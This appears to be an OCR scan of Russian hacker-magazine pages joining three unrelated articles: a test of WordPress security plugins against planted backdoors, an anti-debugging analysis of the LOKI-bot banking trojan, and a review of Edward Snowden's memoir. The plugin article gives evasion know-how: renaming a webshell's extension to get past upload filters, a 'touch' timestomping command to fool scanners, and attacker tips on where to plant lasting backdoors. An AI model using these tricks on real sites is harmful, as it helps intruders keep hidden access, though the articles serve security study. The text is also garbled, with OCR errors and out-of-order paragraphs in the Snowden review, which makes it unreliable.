Модуль сканирования выявил модификацию файла wp-content/themes/ twentysixteen/header.php темы Twenty Sixteen. Причем уровень угрозы оценивается как Medium, то есть средний. Плагин ссылается на то, что модификацию файла мог выполнить и сам пользователь. Вообще огонь! «Уплывшие» файлы cookies плагин Wordfence Security — Firewall & Malware Scan ни разу не заметил.

В «параноидальном режиме» выявлена лишь модификация оригиналь-

REPAIR

**IGNORE** 

DETAILS

## Sucuri Security - Auditing, Malware Scanner and Security Hardening

Шутки ради стоило запустить этот плагин безопасности, чтобы увидеть заключение по текущему состоянию сайта: All Core Wordpress Files Are Correct. Хитрость этого решения в том, что модуль сканирования по базовым сигнатурам работает только при наличии годовой подписки, цена которой составляет от 200 долларов.

![](_page_25_Picture_964.jpeg)

## **Anti-Malware Security and Brute-Force Firewall**

Еще одно потрясающее решение, которое можно найти в репозитории. Итак, запускаем полную проверку и внимательно изучаем результат: 1768 файлов просканировано, 446 файлов пропущено (.CSS, .PNG, .GIF и так далее) и... выявлено восемь потенциальных угроз!

![](_page_25_Picture_965.jpeg)

![](_page_25_Picture_966.jpeg)

Вот эти опасные, по мнению плагина, файлы:

- wp-admin/includes/class-pclzip.php
- · wp-includes/js/json2.js
- · wp-includes/js/json2.min.js · wp-includes/js/tw-sack.js
- · wp-includes/js/tw-sack.min.js
- · wp-includes/js/jquery/jquery.form.min.js
- · wp-includes/js/jquery/jquery.schedule.js
- · wp-includes/js/tinymce/tiny mce popup.js

В общем, восемь ложных срабатываний и ничего даже близко похожего на наши «закладки». Но не будем спешить с выводами, так как у данного плагина есть интересная опция, работающая «из коробки»: Upload PHP File Protection. У нас как раз есть загрузчики файлов, так что тест этой функции напрашивается сам собой.

![](_page_25_Picture_967.jpeg)

**RECENT POSTS**  $\alpha$ • Hello world! Опция Upload PHP File Protection в действии

После включения этого режима мы видим сообщение: You have been redirected here from hacked wordpress which is protected by GOTMLS Anti-Malware. Неплохо! Файл mini\_b374k.php он загрузить не дал, а вот смена расширения позволила веб-шеллу проскочить со свистом аж несколько раз: \*.shtml, \*. php5, \*.php7 и так далее. Думаю, суть ты уловил.

## **Cerber Security, Antispam & Malware Scan**

Пожалуй, самый интересный продукт из всех рассмотренных в статье. Менее чем за минуту выполнено полное сканирование, итогом которого стали 14 предупреждений. Итак, вот они:

- wp-config.php обнаружен подозрительный код (крит.);
- wp-config-sample.php несовпадение контрольной суммы файла  $(KDMT.);$
- wp-content/plugins/heIIo.php обнаружен подозрительный код  $(KDMT.);$
- wp-content/themes/twentysixteen/inc/fakefile.php He CBAзанный с системой файл;
- wp-content/themes/twentysixteen/header.php несовпадение контрольной суммы файла (крит.);
- wp-content/themes/twentysixteen/404.php несовпадение контрольной суммы файла (крит.);
- wp-content/themes/corrupted/functions.php обнаружен подозрительный код (крит.);
- wp-content/themes/corrupted/footer.php обнаружен подозрительный код (крит.);
- wp-content/plugins/index.php обнаружен подозрительный код  $(KDMT.);$
- wp-content/themes/index.php обнаружен подозрительный код  $(K$ D $UT$ .);
- wp-content/subversa.php обнаружен вредоносный код (крит.); • wp-content/simple.shtml — обнаружен вредоносный код (крит.).

Еще два предупреждения касались плагина и темы, которых нет в репозитории, и, соответственно, целостность файлов не проверить - не с чем сравнивать.

![](_page_25_Picture_968.jpeg)

Scan

Отличный результат, тем более что плагин не требует каких-то платных подписок для локального сканирования файлов. Разумеется, он не без изъянов: по своему опыту скажу, что обмануть «Цербера» можно с помощью все той же обфускации, да и загрузке файлов он даже не думает препятствовать, но это уже совсем другая история. Из того, что этот сторожевой пес пропустил:

- wp-content/plugins/shadow.php-бэкдор;
- wp-content/themes/corrupted/404.php скрытый загрузчик фай-ЛОВ;
- wp-content/themes/corrupted/inc/ghostuser.php код, добавляющий скрытого администратора сайта.

Также есть возможность обманывать модуль сканирования, используя для модифицированных файлов команду touch с параметрами - a - m - t:

## \$ touch -a -m -t 201911081434.21 shadow.php

Этой командой дата и время доступа и изменения для файла shadow.php были установлены на 201911081434.21, то есть 2019 год, 11 - месяц, 08 число, 14 - часы, 34 - минуты, 21 - секунды.

## Бонус: «Ай-Болит»

Чтобы немного разнообразить ассортимент малвари и инструментов, я предлагаю оценить в деле работу популярнейшего «Ай-Болита», который нах-

валивают сильнее всех перечисленных в статье плагинов безопасности, вместе взятых. А затем посмотреть на результат работы таких плагинов против спам-страниц, которых я закину на тестовый сайт чуть более 4000 штук. Спам-страницы — это просто рекламные веб-страницы, содержащие текст с большим количеством поискового спама. Их я позаимствовал на одном из взломанных Wordpress-сайтов, с которым мне пришлось разбираться не так давно.

K CMS Wordpress «Ай-Болит» прямого отношения не имеет, но многими он воспринимается как «волшебная таблетка» и даже иногда навязывается в качестве необходимой платной услуги некоторыми хостинг-компаниями, если сайт клиента был скомпрометирован.

Итак, скачиваем «Ай-Болит» для сайтов (версия от 27.02.2019 03:09), загружаем файлы в корневую директорию тестового сайта и в консоли запускаем проверку:

## \$ php ai-bolit.php -skip=jpg,png,gif,jpeg,JPG,PNG,GIF,bmp,xml,zip, rar, css, avi, mov -mode=2 -size=2048K

Я добавил опцию пропуска файлов с расширениями jpg, png, gif, jpeg, JPG, PNG, GIF, bmp, xml, zip, rar, css, avi, mov, установил максимальный размер сканируемых файлов на 2048 Кбайт, а тип сканирования выбрал «параноидальный». К слову сказать, это единственный режим «Ай-Болита», в котором он способен найти хоть что-то, вываливая попутно кучу false positives, то есть ложных срабатываний. Отчего отчет после сканирования разбирать довольно МУТОРНО.

Затрачено времени: 7 m. Сканирование начато 08-11-2019 в 15:46:23, сканирование завершено 08-11-2019 в 15:53:40 Всего проверено 165 директорий и 5408 файлов. Использовано памяти при сканировании: 10.15 Mb.

![](_page_25_Picture_969.jpeg)

## Отчет о проделанной работе «Ай-Болита»

Казалось бы, для такого популярного и мощного инструмента это ерундовая задачка, но... из ~4000 спам-страниц выявлено менее 200 (то есть менее 5%), а из 14 закладок найдены всего 2 — загрузчики файлов (14,3%). Как видим, картина очень далека от идеальной, особенно учитывая возможность чуть «замаскировать» загрузчики файлов. Тогда счетчик выявленных «закладок», вероятно, вообще будет равен нулю.

- При том же количестве спам-страниц плагины безопасности Wordpress показали такие результаты:
- Wordfence Security Firewall & Malware Scan 474 спам-страницы выявлено из ~4000 (при 39 967 проверенных ссылках), то есть 11,8%;
- Anti-Malware Security and Brute-Force Firewall выявлено 9 спам-страниц, то есть 0,2%;
- Cerber Security, Antispam & Malware Scan всего 6 спам-страниц, то есть 0, 15%.

В общем, если воспринимать такого рода плагины как инструменты для обеспечения безопасности, то про эту самую безопасность можно благополучно забыть.

## **ВЫВОДЫ**

Как ты мог убедиться, количество активных установок плагина и хвалебные отзывы ничего не говорят о качестве продукта. Равно как и наличие плагина в репозитории Wordpress не гарантирует вообще ничего. Ежедневное пополнение WPScan Vulnerability Database новыми данными об уязвимых плагинах и темах тоже не гарантирует успешного выявления всех потенциальных угроз. Так о чем речь в итоге?

Если подумать над полученной информацией, то можно понять, что на самом деле нам не предлагают готовые самостоятельные решения, а показывают демоверсии сервисов, доступных по подписке. Иначе говоря, создавать и бесплатно распространять эффективный и мощный инструмент, выявляющий всевозможную малварь, финансово невыгодно для любой компании. О выгоде клиента, разумеется, речи вообще не идет: плати, и твоя проблема будет решаться штатными специалистами. Все бы хорошо, но с точки зрения клиента эта модель экономически оправданна, только если его сайт будут взламывать регулярно, тогда смысл платной подписки понятен. С другой же стороны, регулярные взломы при наличии подписки означают низкий уровень оказываемых услуг, что также вызывает вопросы. Замкнутый круг.

Как быть? Тебе решать, заплатить профессионалу за работу «под ключ», сидеть на платной подписке и кормить целую команду разработчиков или самостоятельно пытаться решить проблему «за пару кликов мышью» в надежде на благоприятный исход. Как по мне, лучше и выгоднее все же заранее нанять специалиста для аудита безопасности или, если сайт уже скомпрометирован, для восстановления работоспособности ресурса.

## Взгляд со стороны атакующего

- 1. Не надо внедрять «закладки» куда попало: по возможности изучи систему, которую атакуешь, чтобы потом было меньше сюрпризов и неожиданностей.
- 2. Говоря конкретно про CMS Wordpress: забудь о модификациях чего-либо в директориях /wp-admin/ и /wp-includes/, а также плагинов и тем из репозитория, равно как и файлов из корневой директории CMS — все твои труды «смоются» при штатном обновлении или при форсированной переустановке движка.
- 3. Проявляй фантазию и изобретательность, но не забывай, что краткость сестра таланта. Иными словами, не надо пытаться внедрить как можно больше фишек в свой код, в перспективе усложняя себе этим жизнь. Простота, элегантность и нешаблонность мышления - наиболее выигрышная стратегия.

## Взгляд со стороны защищающегося

- 1. Откажись от всевозможных полумер в работе.
- 2. Не стоит уповать на популярные «плагины безопасности» это лишь подспорье (часто сомнительное), а не решение на все случаи жизни.
- 3. «Варез» на своих проектах выстрел себе же в ногу (или в обе).
- 4. Если ты работаешь с программистом и принимаешь проект, то старайся не портить с ним отношения и не мудрить с оплатой — это уменьшает твои шансы принять сайт с неприятными бонусами в виде «закладок».
- 5. Техподдержка большинства хостинг-компаний откажет тебе в восстановлении ресурса, если тот был скомпрометирован, зато с большой вероятностью предложит платную услугу чистки сайта тем же «Ай-Болитом».

И заранее позаботься о бэкапах! Прописная истина, которую частенько игнорируют. **IL** 

![](_page_26_Picture_0.jpeg)

![](_page_26_Picture_1.jpeg)

Исследовать малварь не только весело, но и крайне познавательно. Недавно в мои цепкие руки попал банковский троян LOKI-bot. Подобные вредоносы обычно пишут настоящие профессионалы, и потому банкеры зачастую содержат достаточно интересные хаки. Так случилось и в этот раз — трой сопротивляется отладке и пытается «спалить» нас довольно нетривиальными способами.

Для начала загрузим семпл в DiE и посмотрим, что он покажет.

![](_page_26_Figure_4.jpeg)

Как видно на скриншоте, DiE отчего-то уверен, что наш семпл написан на Delphi, но это, разумеется, не так. Ты наверняка знаешь, что существуют специальные тулзы, которые умеют склеивать один файл с другим. Создатели LOKI-bot именно так и поступили (обрати внимание на размер секции ресурсов rsrc в файле относительно его общего размера). Оригинальный LOKI запустится после того, как отработает его «обертка».

![](_page_26_Picture_6.jpeg)

## **INFO**

Все эксперименты с боевой малварью я настоятельно рекомендую проводить на изолированной от сети виртуальной машине, иначе есть риск получить заражение банкером LOKI-bot и лишиться своих данных!

Для того чтобы разобраться в механизме самозащиты этого бота, мы должны представлять себе, каким образом вообще малварь может сопротивляться отладке. Обычно так или иначе трой старается получить список процессов в системе, а после этого уже начинаются дальнейшие действия. Давай попробуем двигаться в эту сторону, чтобы изучить механизм самозащиты бота. Как известно, получить список процессов в Windows можно несколькими способами.

- 1. Перечислить процессы при помощи функции PSAPI EnumProcesses. 2. Создать снимок процессов при помощи функции CreateToolhelp32Snapshot.
- 3. Перечислить процессы при помощи ZwQuerySystemInformation.
- 4. Применить трюки со счетчиками производительности.
- 5. Использовать Windows Management Instrumentation (WMI).

Безусловно, самый распространенный метод получения процессов при помощи функции CreateToolhelp32Snapshot, поэтому мы начнем с установки брейк-пойнта на эту функцию (используется отладчик x64dbg, версия для архитектуры х86).

![](_page_26_Picture_15.jpeg)

Исследование малвари или решение крякмисов может растянуться надолго: не всегда с первого раза ты ставишь брейк-пойнты на нужные функции, не всегда все идет по плану. В любом случае это вереница проб и ошибок. Когда ты читаешь статью, у тебя на это уходит максимум 10-15 минут, но это не значит, что любой взлом или снятие упаковки с файла будет занимать столько же времени. Просто есть «рабочие» моменты, рутина, которой не стоит утомлять читателя и которую автор пропускает. Поэтому создается впечатление, будто любой взлом быстр и элементарен, а автор с первого раза «угадывает», на какие функции WinAPI установить бряки, чтобы победить защиту. Но в жизни это не всегда  $\text{rank}!$ :)

## НАЧИНАЕМ ПОГРУЖЕНИЕ

Итак, мы оказались в теле функции CreateToolhelp32Snapshot. Давай выполним ее и сделаем еще один шаг, чтобы вернуться по ret. В итоге мы попадаем в такой код:

![](_page_26_Picture_488.jpeg)

Мы стоим на 01DC40DE, но ты ведь помнишь, что мы только что вернулись из CreateToolhelp32Snapshot? Стало быть, call, который выше по коду, и есть вызов CreateToolhelp32Snapshot. Вспоминаем прототип Create-Toolhelp32Snapshot:

## HANDLE CreateToolhelp32Snapshot(

![](_page_26_Picture_489.jpeg)

Как видим, передаются два аргумента, один из которых — push 2, что говорит о передаче параметра TH32CS\_SNAPPROCESS. Он заставляет Create-Toolhelp32Snapshot сделать снимок всех процессов. Все указывает на вызов CreateToolhelp32Snapshot, но этот call не похож на стандартный вызов WinAPI в коде. Идем в ds: [esi+C] и смотрим, что там есть.

![](_page_26_Figure_25.jpeg)

## Вид «сырой» памяти в ds: [esi+C]

Видим какой-то код, похожий на мусор, среди которого прослеживаются имена функций WinAPI. Давай представим весь код в виде DWORD'ов.

![](_page_26_Picture_490.jpeg)

## Имена функций, получаемых динамически

Перед нами список функций, которые LOKI получает динамически. По этому списку мы можем судить о том, как работает банкер. В дальнейшем вызовы используемых WinAPI будут выполняться подобными call'ами. Итак, со списком WinAPI разобрались, теперь вернемся в код. Чтобы ты понимал его структуру, приведу листинг части функции поиска процессов (обрати внимание на адреса!):

![](_page_26_Picture_491.jpeg)

Как видишь, код сильно фрагментирован и связан переходами (jmp). Это нас не запугает: ставим точку останова на конец функции получения списка процессов и жмем на выполнение. Далее нас ждет такой код (некоторые не особо интересные функции я буду называть, но не стану в них заглядывать по названию будет все понятно):

![](_page_26_Picture_492.jpeg)

Здесь считается размер имени каждого процесса и сравнивается с числом 40h, или 64 в десятеричной системе. Если процесс с таким длинным именем найден, то выполняется выход. В чем тут был замысел?

## ЗАМЫСЕЛ СОЗДАТЕЛЯ

 $14.114 \times 10^{-1}$  and  $2.114 \times 10^{-1}$ 

: CreateToolhelp32Snapshot

Все дело в том, что обычно исследователи в вирусных лабораториях дают имена файлам семплов вредоносных программ в виде их хешей SHA-256, которые как раз имеют длину 64 символа. Если такой файл запустить, LOKI поймет это по числу символов процесса и выполнит выход. Или не поймет? Думаю, что внимательный читатель уже догадался: дело в том, что получаемое при помощи функции CreateToolhelp32Snapshot имя процесса также содержит его расширение, которое добавляет еще четыре символа к имени - .ехе. Очевидно, разработчик забыл об этом, поэтому его замысел не сработает. Хотя идея достаточно оригинальна. Вывести из строя эту защиту банкера можно, проследив, чтобы в системе не было процессов с именами из 64 символов, включая расширение.

На очереди следующая проверка.

![](_page_26_Picture_493.jpeg)

Я обозначил нужный call меткой «check\_name», чтобы было понятнее. Если прыгнуть в него, можно увидеть такой код (я добавил комментарии, хоть код И ПРОСТОЙ):

![](_page_26_Picture_494.jpeg)

Очевидно, в память помещаются значения, являющиеся кодами символов. Давай пройдем этот код (это только фрагмент, код связан jmp'ами) и посмотрим на окно дампа, например в окрестностях [ebp-26].

![](_page_26_Picture_495.jpeg)

## I енерация строк в памяти

В памяти сгенерированы слова self, sample, sandbox, virus, malware. Такой подход к генерации нужных строк в памяти используется для того, чтобы строковые константы не бросались в глаза в исполняемом файле LOKI.

<u> Filmer Stor</u>

![](_page_26_Picture_496.jpeg)

![](_page_26_Picture_497.jpeg)

Так LOKI проверяет, не содержит ли имя его исполняемого файла этих слов, и если содержит, то он сразу завершает работу. Кроме того, подобным образом генерируются названия процессов популярных исследовательских программ, например ollydbg.exe, procmon.exe, procmon64.exe, windbg.exe, procexр64 ехе, и названия процессов антивируса Avast — avgsvc.exe, iavgui.exe, avastsvc.exe и так далее.

После этого сгенерированные названия сверяются с полученным ранее при помощи функции CreateToolhelp32Snapshot списком процессов. Что интересно, проверяются процессы только антивируса Avast, другие LOKI почему-то не просматривает. Чтобы успешно пройти и эту проверку, переименуй все приложения из списка или просто не запускай их, иначе это спугнет LOKI и он завершится. А мы подходим к следующему антиотладочному трюку.

После проверки имен процессов мы видим такой код:

![](_page_26_Picture_498.jpeg)

Очевидно, вызов ZwQueryInformationProcess здесь используется не просто так. Вспоминаем, что есть антиотладочный трюк, основанный на вызове WinAPI ZwQueryInformationProcess. Смотрим, какие аргументы передаются в эту функцию, попутно вспоминая ее прототип:

NTSTATUS WINAPI ZwQueryInformationProcess(

![](_page_26_Picture_499.jpeg)

 $);$ 

Больше всего нас будут интересовать поля ProcessHandle и ProcessInformationClass. Первое поле указывает на процесс, о котором мы получаем информацию, второе - интересующий нас флаг. Отладчик показывает, что первое поле имеет значение FFFFFFFF, а второе - 0x1f. Чтобы в этом убедиться, посмотри, какие параметры передаются в функцию через стек, на скриншоте.

Переданное значение FFFFFFFF в поле ProcessHandle говорит о том, что мы работаем со своим собственным процессом (GetCurrentProcess();). Значение поля ProcessInformationClass 0x1f указывает на использование ProcessDebugFlags, который сигнализирует о том, что процесс находится будет отладкой. Также проверен флаг 0x1E ПОД (ProcessDebugObjectHandle), который тоже указывает на отладку.

![](_page_26_Picture_500.jpeg)

Аргументы ZwQueryInformationProcess в стеке и ее вызов

Кстати, в «Хакере» была отдельная статья, которая описывала этот (и другие) методы определения отладки.

Ну а далее, разумеется, мы обнаруживаем условный переход в зависимости от состояния указанных выше флагов. Как его преодолевать, ты и сам знаешь: либо перескочить, установив регистр еір на нужный адрес, либо забить пор'ами, либо поменять значение флага перехода в отладчике. Лично я просто поменял значение регистра *eip* на следующую после условного перехода команду.

Это был последний рубеж антиотладочной защиты LOKI, после этого начинает работать его полностью распакованное тело, о чем говорят достаточно интересные строки в снятом дампе.

![](_page_26_Picture_501.jpeg)

## Строки в дампе LOKI

Очевидно, LOKI собрался стилить мои пароли из браузера Firefox.

## ИТОГ

В этой статье мы рассмотрели, какие уловки вирмейкеры применяют против средств анализа бинарных файлов, на примере банкера LOKI-bot. Какие-то способы были уже много раз описаны, какие-то достаточно нетривиальны по своему подходу. Но, как видишь, при помощи отладчика и дизассемблера они преодолеваются быстро и эффективно. З

## О ЧЕМ НАПИСАЛ В АВТОБИОГРАФИИ ЭДВАРД СНОУДЕН PERMANENT RECORD

![](_page_27_Picture_2.jpeg)

## САДМИН ПРОТИВ СИСТЕМЫ 1975 Г.

Знаменитый разоблачитель американской системы глобаль‐ ной слежки Эдвард Сноуден написал автобиографию. Его книга уже успела стать бестселлером, а правительство США подало на него новый иск и попыталось лишить гонорара. Мы изучили эту сенсационную книгу и расскажем, что инте‐ ресного в ней можно найти. Акцент, конечно, будет на технических подробностях и тайнах американской разведки, но и о жизни скрывающегося от всего мира автора тоже поговорим.

Эдвард Сноуден родился 21 июня 1983 года. Но начинает рассказ о себе он не со своего первого вздоха, а со своего первого взлома - который он изящно называет также своим первым актом деятельного протеста.

## **ДЕТСТВО**

Ему было шесть лет, и он уже давно протестовал против режима — а точ‐ нее, против режима дня. Ему казалось, что родители укладывают его спать слишком рано. Гражданский диалог не действовал — власти были глухи к его призывам. И тогда в день своего рождения он тайком переставил все часы в доме на несколько часов назад. Его вмешательство осталось не замечен‐ ным властями, и в тот день ему впервые удалось увидеть закат в день летнего сол нцестояния. Устав ликовать, он уснул на полу — а когда проснулся, его отец уже установил точное время на часах.

Профессиональный писатель Джошуа Коэн, которого критики сравнивают с Филипом Ротом и Томасом Пинчоном, явно приложил много усилий, чтобы превратить историю жизни Сноудена в литературное повествование, доступное самому широкому кругу читателей. У этого подхода есть свои плюсы и минусы. Плюсы — книга вышла живой и увлекательной. Минусы — иногда может показаться, что некоторые детали специально всплывают для того, чтобы подчеркнуть какую-то тему — или дать повод прочитать несведущему читателю маленькую лекцию о том, как технология влияет на его незамыс‐ ловатую жизнь.

Соавтор книги Джошуа Коэн родился в семье американских евреев. Он публиковался во многих престижных журналах. Среди его книг - постмодернистская фантасмагория на тему еврейской истории и идентичности Witz (один из смыслов названия — отсылка к концлагерю Аушвиц), а также «Книга чисел» — метароман 2015 года о писателе Джошуа Коэне, который получил заказ написать за технологического миллиардера его автобиографию. Миллиардера, разумеется, тоже зовут Джошуа Коэн.

Этот эпизод из личной жизни Сноудена не только начинает повество‐ вание, но и служит в книге поводом порассуждать об устройстве интернета, о том, как изменился мир с его появлением (никто больше не подводит часы вручную, все пользуются протоколом NTP на своих устройствах), — и благодаря гладкости этих переходов мысли становится понятно, что у Сноудена был соавтор, который очень сильно ему помогал.

Детство Эдварда Сноудена прошло в двух маленьких городках на восточном побережье Америки — Элизабет‐Сити в штате Северная Каролина и Форт‐Мид, штат Мэриленд. Однако эти места не просто очередная никому не известная глубинка, вроде города Хопкинс из сериала «Очень странные дела». Про Форт-Мид мы еще расскажем, а в Элизабет-Сити находится крупнейшая в стране база береговой охраны США. В которой дед Сноудена по материнской линии дослужился до звания контр-адмирала, а отец был офицером. Кстати, оба — по инженерной части. Его мать работала клерком в разных правительственных конторах.

## Кто такой Джошуа Коэн

В общем, у семьи Сноудена славное прошлое и долгая история верной службы родине. Здесь в норме хорошее образование и приличная зарплата. Все эти подробности о семье призваны дать читателю понять: Сноуден с самого детства рос с желанием служить своей стране на совесть. Он любит Америку и гордится своей историей — в частности, историей борьбы за свободу. Эта тема всплывает в книге много раз — вероятно, для американского читателя это и правда необходимо, ведь многие там считают Сноудена предателем. Вот ему и приходится отвечать — нет, мол, не предатель, а патриот. Да еще и наследственный.

Отец Сноудена, военный инженер, часто приносил с работы всякие интересные вещи. То хронометр, то научный калькулятор — и все они вызывали у маленького Эдварда изрядный интерес. Но однажды отец принес домой целый компьютер Commodore 64. Принес вечером, когда Эдварду уже было положено спать. Что, разумеется, не помешало ему совершить разведыва‐ тельную операцию и увидеть, как отец подключает таинственный аппарат к телевизору и что‐то на нем делает — а картинка на экране телевизора отве‐ чает на его действия!

На следующее Рождество Эдварду подарили NES, и ребенок выпал из мира. Приставка дала ему много ценных жизненных уроков: The Legend of Zelda научила его, что мир существует, чтобы его исследовали, Mega Man — что у врагов есть чему поучиться, а Duck Hunt — что иногда над тобой смеются, но это не значит, что в смеющихся следует стрелять. А самый цен‐ ный урок ему преподали братья Марио — и суть урока была в том, что идти по жизни можно только вперед, а вернуться в прошлое невозможно. А чтобы юный Эдвард окончательно усвоил, что все в жизни течет и порой

Именно работая над «Книгой чисел», писатель заинтересовался воп‐ росами проникновения технологий в общество и ролью спецслужб в этом. В том же 2015 году он написал роман PCKWCK — вариацию на тему романа Диккенса «Посмертные записки Пиквикского клуба», только вместо англий‐ ских джентльменов путешествуют по миру и творят дичь в нем наемные суб‐ подрядчики‐контракторы американского правительства из компании PCKWCK.

Кстати, PCKWCK писался в режиме реального времени — через трансля‐ цию в Periscope — и был опубликован вместе с комментариями смотревших. В общем, выбор соавтора для книги Сноудена мог быть и хуже. Даже с учетом того, что литературный стиль Коэна несет на себе неизгладимый отпечаток работы на журналы категории «интеллектуальный глянец».

Там Эдвард впервые уселся за клавиатуру и под отцовским руководством написал первую в жизни программу — и даже не Hello World!

## **Чтобы стоять, я должен держаться корней**

Родители Сноудена переехали. Теперь они работали в Форт-Мид, а жили в Крофтоне. И то и другое место — не совсем города. Первый — скопление штаб-квартир правительственных агентств, второй — аккуратные «спальные городки» с белыми заборчиками неподалеку. И почти все, кто живут там, работают на правительство за весьма приличные зарплаты.

![](_page_27_Picture_16.jpeg)

В новой школе у Эдварда дела шли не совсем гладко — но после переезда его родители купили настольный компьютер Compaq Presario 425. В нем были про цессор Intel 486 25 МГц, 200‐мегабайтный жесткий диск, виде‐ оадаптер с 256 цветами и модем, по которому уже можно было выходить в интернет. Также на нем была легендарная игра Loom — в ее сюжете тайное общество Ткачей сооружает магическую прялку, которая плетет тонкие узоры в ткани реальности, а юный герой, открывший тайну прялки, вынужден скры‐ ваться в изгнании (я предупреждал, что некоторые литературные приемы в этой книге довольно прямолинейны).

Сноуден не жалеет добрых слов и ярких красок для описания интернета начала девяностых. Там, по его словам, было море информации, свобода и здоровая смесь искреннего желания помочь друг другу с духом соревнования, выпендрежем и провокацией. И всякому, мол, там были рады, даже ребенку, а если где и не были, то достаточно сменить псевдоним и слегка изменить мнения и манеру письма, чтобы попробовать еще раз. Чем Сно‐ уден, по его словам, неоднократно и пользовался — его основными интересами в подростковом возрасте были споры в интернете, игра Ultima Online, а также чтение всего, что попадалось под руку, особенно околокомпьютерной тематики.

К подростковому возрасту этот интерес прицельно обратился к вопросам системной безопасности и ее преодоления. Как остроумно замечает Сно‐ уден, подростки почти все хакеры по натуре — сама жизнь их заставляет. Они сами чувствуют себя взрослыми, но взрослые считают их детьми. И волей-неволей приходится учиться взламывать систему надзора и правил. Ведь везде, где есть правила, писаные или неписаные, если их внимательно изучить — можно найти разницу между тем, как создатели системы хотели, чтобы она работала, и тем, как она работает в действительности. Так что на самом деле, считает Сноуден, хакеры не нарушают правила, а разоблача‐ ют и опровергают их.

## **Игры учат жизни**

На примере своих школьных лет Сноуден рассуждает о системе власти и социальной политики. Люди, которые устанавливают правила, могут сколько угодно говорить, что они делают это в твоих интересах, — но на практике очень часто оказывается, что правила, ими установленные, поддерживают их интересы и могут быть пересмотрены в любой момент. Еще в школе ему пришло в голову, что многие системы имеют один и тот же принципиальный изъян: те, кто создают правила, не имеют никаких поводов их менять, потому что это им невыгодно — даже если это выгодно всем остальным пользовате‐ лям системы.

Тут‐то Эдвард и понял, чем по‐настоящему хочет заниматься в жизни.

А потом он догадался, что его отец играет на этом аппарате в игры в Tetris, Arcanoid и симулятор вертолета Choplifter! Последнее вызвало у Эдварда безудержный восторг, и отец наконец‐то обнаружил, что за ним наблюдают, — и, разумеется, посадил сына рядом с собой и дал ему в руки второй джойстик. Неподключенный, правда, — но Эдварду хватило и этого.

утекает, через какое‐то время приставка сломалась. Беря пример со своего отца, Эдвард решил ее починить. Его хватило на то, что бы разобрать ее и собрать — но делу это не помогло. На помощь был призван отец, который объяснил ему, что в приставке к чему, пред‐ положил, что в ней что‐то распаялось, и отвел Эдварда к себе на работу, что‐ бы воспользоваться тамошним оборудованием для починки приставки. Ну и чтобы впечатлить сына — видимо, отец счел его интерес к электронике достаточно серьезным.

## 10 INPUT "WHAT IS YOUR NAME?"; NAME\$ 20 PRINT "HELLO, " + NAME\$ + "!"

Но в Лос-Аламос Сноуден не попал. Еще до совершеннолетия в его жизни произошло несколько важных и неприятных событий. Его родители развелись, что повлекло за собой очередной переезд. Потом он заболел инфекционным мононуклеозом, болезнь протекала тяжело, и оставалось только лежать в кровати и читать. Высокая температура и чтение вперемешку «[Манифеста](https://ru.wikipedia.org/wiki/%D0%9C%D0%B0%D0%BD%D0%B8%D1%84%D0%B5%D1%81%D1%82_%D1%85%D0%B0%D0%BA%D0%B5%D1%80%D0%B0) хакера», «Лавины» Нила Стивенсона и «Властелина колец» приводило к бредовым снам, в которых из‐под кровати вылезал Голлум и ныл о том, что «информация хочет быть с‐с‐свободной».

И когда программа запустилась, спросила «КАК ТЕБЯ ЗОВУТ?» и выдала «ПРИВЕТ, ЭДДИ!», Эдвард Сноуден почувствовал себя просветленным. Он понял, что, если правильно дать компьютеру инструкцию, тот ее выполнит даже если программисту семь лет. Машинная справедливость покорила Эдварда. Предсказуемость, рациональность и контроль — только за кла‐ виатурой компьютера можно их найти, понял он.

Заодно Эдвард накопил кучу долгов в школе и решил их не сдавать, а найти иной жизненный путь. Особенно ему не хотелось писать автобиографичес‐ кое сочинение. Эта деталь подводит его к размышлениям о приватности. Сноуден уподобляет ее шифрованию — твоя истинная суть становится доступной лишь тем, у кого есть ключ дешифровки, — и утверждает, что всегда был склонен к такого рода скрытности, что работа в разведке еще больше развила в нем эти склонности и что лишь сейчас он нашел в себе силы преодолеть их и рассказать правду — не о том, что он смог узнать или сделать, а о себе самом. Что он наконец‐то готов сдать свое ненаписанное автобиог‐ рафическое сочинение.

На этом, пожалуй, заканчивается детство Сноудена. В следующей главе у него уже есть машина и работа — он занялся веб-дизайном вместе со своей подругой с курсов японского (которые, разумеется, включали в себя прос‐ мотр аниме — и разумеется, самым любимым у Эдварда был «Призрак в дос‐ пехах»). Все его мысли занимала работа, кредиты на профессиональное образование, аниме и симпатии к подруге — которая, к сожалению, уже была замужем за сотрудником АНБ.

Что ж, этот урок сильно помог Эдварду: к девяти годам его жизнь сильно изменилась.

## **Свобода мысли и свобода дей ствий**

Дело было в 2001 году. Нетрудно понять, какое событие происходит дальше и резко меняет судьбу не только Эдварда, но и всей Америки и всего мира.

Сноуден вспоминает, как пытался дозвониться до матери и выяснить, в Пентагоне сейчас его дед или нет (он был в Пентагоне, но остался жив). Как бежали из штаб-квартиры АНБ паникующие сотрудники и что пробка из их машин начиналась еще на парковке. Вспоминает он и о том, что началось буквально на следующий день после трагедии — и так и не прекратилось.

Эдвард Сноуден тоже поддался всеобщему патриотическому порыву. Он очень хотел послужить своей стране, но выяснил, что устроиться на работу в АНБ или ЦРУ просто так он не может — не хватает университетского диплома. Но в мире после 11 сентября исключения были на каждом шагу — особенно для отслуживших в вооруженных силах.

Так Сноуден одновременно последовал семейной традиции и нарушил ее — потому что выбрал службу в армии, которую его родственники из береговой охраны не особенно уважали.

Армейские врачи предложили ему подписать упрощенное расторжение контракта с вооруженными силами — для тех, кто отслужил меньше полугода. Только подписав, Эдвард понял, что теперь армия не обязана платить за его медицинскую страховку. Что ж, хотя бы костыли оставили бесплатно.

Ожидая решения своей судьбы, Сноуден много волновался, не входит ли в проверку его прошлого анализ комментариев в интернете, которые он оставлял в юности. Многие из них казались ему постыдными или глупыми, по многим вопросам он изменил свое мнение. Ему очень хотелось удалить их, чтобы никто их больше никогда не увидел. Но в конце концов он не стал это делать — решив, что они часть его прошлого, и что если отказывать себе и другим в праве на ошибку, то всегда придется притворяться безупречным и бояться разоблачения. Всему этому он предпочел ответственность и готов‐ ность расти, меняться, но помнить о том, кем он был раньше.

В этот же период жизни он познакомился с Линдси Миллс. Знакомство произошло на сайте Hotornot, на котором можно было просматривать фотографии людей и отмечать, нравятся они тебе или нет. Если твоя фотография нравится человеку, фотография которого понравилась тебе, открывалась возможность переписки. Звучит очень знакомо, и неудивительно — именно этим сайтом вдохновлялся, например, Марк Цукерберг, когда создавал Facemash — прототип Facebook, да и популярный сейчас Tinder использует ту же схему.

